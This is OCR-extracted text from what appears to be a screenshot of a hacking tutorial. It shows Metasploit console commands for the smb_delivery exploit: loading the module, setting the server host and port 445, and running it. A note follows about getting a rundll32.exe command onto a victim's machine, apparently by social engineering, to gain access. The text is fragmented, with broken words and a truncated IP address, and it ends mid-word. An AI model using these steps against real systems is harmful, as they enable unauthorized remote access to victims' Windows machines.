
Now type
use exploit/windows/
smb/smb_del
msf exploit
(
smb_delivery
)>
set
srvhost 192
msf exploit
(
smb_delivery
)>
set
srvport 445
msf exploit
(
smb_delivery
)>
exploit
Now, we have to copy the
r
undll32.exe
co
engineering method.
As soon as we do that, we will get access of vic